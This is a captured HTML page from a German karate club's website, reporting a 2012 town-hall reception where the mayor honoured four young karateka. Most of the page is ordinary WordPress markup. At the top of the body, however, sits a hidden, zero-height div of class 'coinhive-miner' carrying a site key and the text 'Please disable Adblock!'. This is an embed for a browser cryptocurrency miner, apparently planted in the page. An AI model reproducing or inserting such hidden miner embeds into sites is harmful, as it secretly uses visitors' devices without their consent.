

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/
body_size: 12140
content:
<!DOCTYPE html>

<html lang="de">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
				
				 
		<title>Bürgermeister-Empfang für die jungen Karateka des Budo-Kai Bühlertal &#8211; Budo-Kai Bühlertal</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="4/OOKsn4N1D5FyvWe45_roAtMoHpSqFni1L7LgPC4WT5s" />
<meta name="msvalidate.01" content="74B0EC401FA9EDBA78E18983AF399D0A" />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Budo-Kai Bühlertal &raquo; Feed" href="https://budo-kai.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budo-Kai Bühlertal &raquo; Kommentar-Feed" href="https://budo-kai.de/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budo-kai.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://budo-kai.de/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css'  href='https://budo-kai.de/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.3.1' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<link rel='stylesheet' id='iw-defaults-css'  href='https://budo-kai.de/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.4.7' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='https://budo-kai.de/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://budo-kai.de/wp-content/plugins/jetpack/css/jetpack.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_googleFonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville_style-css'  href='https://budo-kai.de/wp-content/themes/BKB_2.0/style.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011'></script>
<link rel='https://api.w.org/' href='https://budo-kai.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budo-kai.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://budo-kai.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='13 Karateka des Budo-Kai haben die Osterprüfung  mit Bravour bestanden!' href='https://budo-kai.de/gesamtverein/13-karateka-des-budo-kai-haben-die-osterpruefung-mit-bravour-bestanden/' />
<link rel='next' title='Budo Kai Bühlertal e.V. erfolgreichster Verein bei Mitteldeutschen Karatemeisterschaften' href='https://budo-kai.de/gesamtverein/budo-kai-buehlertal-ev-erfolgreichster-verein-bei-mitteldeutschen-karatemeisterschaften/' />
<meta name="generator" content="WordPress 5.3.20" />
<link rel="canonical" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/" />
<link rel='shortlink' href='https://wp.me/p8tbur-dD' />
<link rel="alternate" type="application/json+oembed" href="https://budo-kai.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudo-kai.de%2Fgesamtverein%2Fbuergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://budo-kai.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudo-kai.de%2Fgesamtverein%2Fbuergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal%2F&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        <style type="text/css" media="all" id="wcs_styles"></style>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cccccc; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bürgermeister-Empfang für die jungen Karateka des Budo-Kai Bühlertal" />
<meta property="og:url" content="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/" />
<meta property="og:description" content="Am Mittwoch den 25. April wurden Binja Steimel, Paul Strempel, Lena Monette und Laura Gut für ihre sportlichen Erfolge im vergangenen Jahr von Bürgermeister Hans-Peter Braun geehrt. Nach den Richtl…" />
<meta property="article:published_time" content="2012-04-28T16:21:01+00:00" />
<meta property="article:modified_time" content="2017-12-19T13:56:04+00:00" />
<meta property="og:site_name" content="Budo-Kai Bühlertal" />
<meta property="og:image" content="../img/karate/201204/BÃ¼rgermeister Ehrung_.jpg" />
<meta property="og:image:secure_url" content="http://../img/karate/201204/BÃ¼rgermeister%20Ehrung_.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="333" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:site" content="@BudoKaiBtal" />
<meta name="twitter:text:title" content="Bürgermeister-Empfang für die jungen Karateka des Budo-Kai Bühlertal" />
<meta name="twitter:image" content="http://../img/karate/201204/BÃ¼rgermeister%20Ehrung_.jpg?w=1400" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/budo-kai.de/wp-content/uploads/2016/12/cropped-logo-1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
Hier kannst du dein eigenes CSS einfügen.

Klicke auf das Hilfe-Symbol oben, um mehr zu lernen.
*/

.wcs-timetable__container {
	padding-top:0;
}

.wcs-timetable__parent {
	margin:0 !important;
}

.jp-carousel-info {
	display: none;
}
.jp-carousel-overlay {
  opacity: 0.95;
	height: 100%;
}

#subscribe-email input {
	width: 100%;
	padding: 16px 55px 16px 20px;
	border: none;
	margin: 0;
	background: #333;
	color: #fff;
	border-radius: 3px;
	font-family: 'Roboto', sans-serif;
	font-size: 0.9em;
}

#subscribe-submit input {
	font-size: 0.9em;
	padding: 16px 20px;
	background: #2B3542;
	border-radius: 3px;
	color: #fff;
	border: none;
}

#subscribe-submit input:hover {
	background: #db2326;
	color: #fff;
}

.must-log-in {
	display:none;
}

.nocomments {
    padding: 0%;
}

#formular {
	font-size: 0.9em;
	padding: 16px 20px;
	background: #2B3542;
	border-radius: 3px;
	color: #fff;
	border: none;
}
#formular:hover {
	background: #db2326;
	color: #fff;
	text-decoration: none;
}
.sow-icon-fontawesome {
	padding-left:0.5em;
}			</style>
			</head>
	
	<body class="post-template-default single single-post postid-845 single-format-standard custom-background no-featured-image">
	   <div class="coinhive-miner" 
            style="width: 256px; height: 0px"
            data-key="6Djt7TRBXwgfmanmsA4JHBHmuxHkIP3F">
            <em>Please disable Adblock!</em>
        </div>
		<div class="header section small-padding bg-dark bg-image" style="background-image: url(https://budo-kai.de/wp-content/uploads/2018/12/cropped-20181124_163242-1.jpg);">
		
			<div class="cover"></div>
			
			<div class="header-search-block bg-graphite hidden">
			
				<form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form>			
			</div> <!-- /header-search-block -->
					
			<div class="header-inner section-inner">
			
								
					<div class="blog-logo">
					
				        <a class="logo" href='https://budo-kai.de/' title='Budo-Kai Bühlertal &mdash; Dies ist die offizielle Vereinswebseite des Budo-Kai Bühlertal e.V.' rel='home'>
				        	<img src='http://beta-bkb.de/wp-content/uploads/2016/12/logo.png' alt='Budo-Kai Bühlertal'>
				        </a>
			        
					</div>
			
											
			</div> <!-- /header-inner -->
						
		</div> <!-- /header -->
		
		<div class="navigation section no-padding bg-dark">
		
			<div class="navigation-inner section-inner">
			
				<div class="nav-toggle fleft hidden">
					
					<div class="bar"></div>
					<div class="bar"></div>
					<div class="bar"></div>
					
					<div class="clear"></div>
					
				</div>
						
				<ul class="main-menu">
				
					<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1073"><a href="https://budo-kai.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type_archive menu-item-object-trainer menu-item-has-children has-children menu-item-2368"><a href="https://budo-kai.de/trainer/">Trainer</a>
	<ul class="sub-menu">
		<li id="menu-item-2669" class="menu-item menu-item-type-taxonomy menu-item-object-abteilung menu-item-2669"><a href="https://budo-kai.de/abteilung/trainer-karate/">Karate</a></li>
	</ul>
</li>
	<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
</ul>
</li>
<li id="menu-item-1498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-children menu-item-1498"><a href="http://budo-kai.de/vorstand/gesamtverein/">Vorstandschaft</a>
<ul class="sub-menu">
	<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-vorstand menu-item-1383"><a href="https://budo-kai.de/vorstand/gesamtverein/">Karate Vorstand</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://budo-kai.de/vorstand/beisitzer/">Karate Beisitzer</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children has-children menu-item-1079"><a href="https://budo-kai.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-1083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1083"><a href="https://budo-kai.de/category/gesamtverein/">Gesamtverein Karate</a></li>
</ul>
</li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://budo-kai.de/galerie/">Galerie</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1080"><a href="https://budo-kai.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
</ul>
</li>
											
				 </ul> <!-- /main-menu -->
				 
				 <a class="search-toggle fright" href="#"></a>
				 
				 <div class="clear"></div>
				 
			</div> <!-- /navigation-inner -->
			
		</div> <!-- /navigation -->
		
		<div class="mobile-navigation section bg-graphite no-padding hidden">
					
			<ul class="mobile-menu">
			
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1073"><a href="https://budo-kai.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-trainer menu-item-has-children has-children menu-item-2368"><a href="https://budo-kai.de/trainer/">Trainer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-abteilung menu-item-2669"><a href="https://budo-kai.de/abteilung/trainer-karate/">Karate</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-children menu-item-1498"><a href="http://budo-kai.de/vorstand/gesamtverein/">Vorstandschaft</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-vorstand menu-item-1383"><a href="https://budo-kai.de/vorstand/gesamtverein/">Karate Vorstand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://budo-kai.de/vorstand/beisitzer/">Karate Beisitzer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children has-children menu-item-1079"><a href="https://budo-kai.de/berichte/">Berichte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1083"><a href="https://budo-kai.de/category/gesamtverein/">Gesamtverein Karate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://budo-kai.de/galerie/">Galerie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-children menu-item-1080"><a href="https://budo-kai.de/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
</ul>
</li>
										
			 </ul> <!-- /main-menu -->
		
		</div> <!-- /mobile-navigation -->
<div class="wrapper section medium-padding">
										
	<div class="section-inner">
	
		<div class="content fleft">
												        
									
				<div id="post-845" class="post-845 post type-post status-publish format-standard hentry category-gesamtverein">
				
									
					<div class="post-header">
						
					    <h1 class="post-title"><a href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/" rel="bookmark" title="Bürgermeister-Empfang für die jungen Karateka des Budo-Kai Bühlertal">Bürgermeister-Empfang für die jungen Karateka des Budo-Kai Bühlertal</a></h1>
					    
					</div> <!-- /post-header -->
					
																			                                    	    
					<div class="post-content">
						
						<p>Am Mittwoch den 25. April wurden Binja Steimel, Paul Strempel, Lena Monette und Laura Gut für ihre sportlichen Erfolge im vergangenen Jahr von Bürgermeister Hans-Peter Braun geehrt. Nach den Richtlinien zur Sportlerehrung der Gemeinde Bühlertal werden Kinder und nicht im Rahmen der alljährlichen Sportlerehrung im Haus des Gastes geehrt. Um die Leistungen der unter zwölfjährigen Athleten dennoch entsprechend zu würdigen, empfing Bürgermeister Braun gemeinsam mit dem Sportausschussvorsitzenden Egon Koch die jungen Sportler, deren Eltern, den Abteilungsleiter Kurt Weingand sowie Jugendwart Max Strempel von der Abteilung Karate zu einem kleinen Empfang im Bühlertäler Rathaus.<br />
Hans-Peter Braun lobte die hervorragende Jugendarbeit im Budo-Kai und gratulierte den jungen Karateka zu ihren zahlreichen Platzierungen bei den Südwestdeutschen, Mitteldeutschen und Deutschen Meisterschaften. Binja, Lena, Laura und Paul nahmen stolz ihre Urkunden von der Gemeinde Bühlertal entgegen und erzählten dem Bürgermeister motiviert von ihren hohen Zielen für die anstehende Wettkampfsaison.<br />
Herzlichen Glückwunsch und weiter so! (kf)</p>
<p style="text-align: center;"><img src="../img/karate/201204/Bürgermeister Ehrung_.jpg" width="500" height="333" border="0" data-lazy-src="http://../img/karate/201204/Bürgermeister%20Ehrung_.jpg?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="../img/karate/201204/Bürgermeister Ehrung_.jpg" width="500" height="333" border="0" /></noscript></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Teilen mit:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-845" class="share-twitter sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=twitter" target="_blank" title="Klick, um über Twitter zu teilen"><span>Twitter</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-845" class="share-facebook sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=facebook" target="_blank" title="Klick, um auf Facebook zu teilen"><span>Facebook</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Mehr</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=jetpack-whatsapp" target="_blank" title="Klicken, um auf WhatsApp zu teilen"><span>WhatsApp</span></a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/#print" target="_blank" title="Klicken zum Ausdrucken"><span>Drucken</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-845" class="share-linkedin sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=linkedin" target="_blank" title="Klick, um auf LinkedIn zu teilen"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=reddit" target="_blank" title="Klick, um auf Reddit zu teilen"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=tumblr" target="_blank" title="Klick, um auf Tumblr zu teilen"><span>Tumblr</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-845" class="share-pinterest sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=pinterest" target="_blank" title="Klick, um auf Pinterest zu teilen"><span>Pinterest</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=pocket" target="_blank" title="Klick, um auf Pocket zu teilen"><span>Pocket</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=telegram" target="_blank" title="Klicken, um auf Telegram zu teilen"><span>Telegram</span></a></li><li class="share-end"></li><li class="share-skype"><a rel="nofollow noopener noreferrer" data-shared="sharing-skype-845" class="share-skype sd-button share-icon" href="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/?share=skype" target="_blank" title="Klicken, um in Skype zu teilen"><span>Skype</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Ähnliche Beiträge</em></h3>
</div>						
						<div class="clear"></div>
									        
					</div> <!-- /post-content -->
					            					
					<div class="post-meta-container">
						
						<div class="post-author">
						
							<div class="post-author-content">
							
								<h4>Kim Früh</h4>
								
								<p></p>
								
																
								<div class="author-links">
									
									<a class="author-link-posts" title="Author archive" href="https://budo-kai.de/author/kim-frueh/">Author archive</a>
									
																		
										<a class="author-link-mail" title="Kim.Frueh@web.de" href="mailto:Kim.Frueh@web.de">Kim.Frueh@web.de</a>
										
																		
								</div> <!-- /author-links -->
							
							</div> <!-- /post-author-content -->
						
						</div> <!-- /post-author -->
						
						<div class="post-meta">
						
							<p class="post-date">28. April 2012</p>
							
														
							<p class="post-categories"><a href="https://budo-kai.de/category/gesamtverein/" rel="category tag">Gesamtverein Karate</a></p>
							
														
							<div class="clear"></div>
							
							<div class="post-nav">
							
																
									<a class="post-nav-prev" title="Previous post: 13 Karateka des Budo-Kai haben die Osterprüfung  mit Bravour bestanden!" href="https://budo-kai.de/gesamtverein/13-karateka-des-budo-kai-haben-die-osterpruefung-mit-bravour-bestanden/">Previous post</a>
							
																
																	
									<a class="post-nav-next" title="Next post: Budo Kai Bühlertal e.V. erfolgreichster Verein bei Mitteldeutschen Karatemeisterschaften" href="https://budo-kai.de/gesamtverein/budo-kai-buehlertal-ev-erfolgreichster-verein-bei-mitteldeutschen-karatemeisterschaften/">Next post</a>
							
																
																	
								<div class="clear"></div>
							
							</div>
						
						</div> <!-- /post-meta -->
						
						<div class="clear"></div>
							
					</div> <!-- /post-meta-container -->
																		
					
		
		
		<p class="nocomments">Comments are closed.</p>
		
		
													                        
			   	    
		
			</div> <!-- /post -->
		
		</div> <!-- /content -->
		
		
	<div class="sidebar fright" role="complementary">
	
		<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div><div class="widget widget_media_image"><div class="widget-content"><img width="286" height="300" src="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1" class="image wp-image-4917  attachment-medium size-medium jetpack-lazy-image" alt="" style="max-width: 100%; height: auto;" data-attachment-id="4917" data-permalink="https://budo-kai.de/herzlich-willkommen/attachment/siegel_qual-_isv_25/" data-orig-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=742%2C777&amp;ssl=1" data-orig-size="742,777" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Siegel_qual._ISV_25" data-image-description="" data-medium-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=676%2C708&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?w=742&amp;ssl=1 742w, https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?resize=286%2C300&amp;ssl=1 286w, https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?resize=600%2C628&amp;ssl=1 600w" data-lazy-sizes="(max-width: 286px) 100vw, 286px" data-lazy-src="https://i0.wp.com/budo-kai.de/wp-content/uploads/2023/12/Siegel_qual._ISV_25.png?fit=286%2C300&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></div><div class="clear"></div></div><div class="widget widget_twitter_timeline"><div class="widget-content"><h3 class="widget-title">Folge uns auf Twitter</h3><a class="twitter-timeline" data-height="600" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-lang="DE" data-partner="jetpack" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/@BudoKaiBtal" href="https://twitter.com/@BudoKaiBtal">Meine Tweets</a></div><div class="clear"></div></div><div class="widget widget_facebook_likebox"><div class="widget-content"><h3 class="widget-title"><a href="https://www.facebook.com/BudoKaiBtal/">Werde Fan!</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/BudoKaiBtal/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/BudoKaiBtal/"><a href="https://www.facebook.com/BudoKaiBtal/">Werde Fan!</a></blockquote></div>
		</div>
		</div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

		
		<div class="clear"></div>
		
	</div> <!-- /section-inner -->

</div> <!-- /wrapper -->
		
<div class="footer section medium-padding bg-graphite">

	<div class="section-inner row">

		
			<div class="column column-1 one-third">

				<div class="widgets">

					<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://budo-kai.de/">
	<input type="search" value="" placeholder="Search form" name="s" class="s" /> 
	<input type="submit" class="searchsubmit" value="Search">
</form></div><div class="clear"></div></div><div class="widget widget_blog_subscription jetpack_subscription_widget"><div class="widget-content"><h3 class="widget-title">Newsletter Abonnieren</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2">
